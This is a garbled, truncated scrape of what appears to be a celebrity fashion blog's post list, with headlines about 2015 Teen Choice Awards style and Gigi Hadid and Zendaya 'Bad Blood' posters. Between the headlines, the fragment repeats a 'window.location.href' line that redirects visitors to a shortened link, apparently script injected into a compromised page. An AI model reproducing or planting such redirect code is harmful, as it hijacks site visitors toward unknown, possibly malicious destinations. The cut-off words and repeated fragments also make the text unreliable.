
015 Teen Choice Awards Style
August 16, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
igi Hadid, Zendaya Look Badass On ‘Bad
lood’ Posters
May 15, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =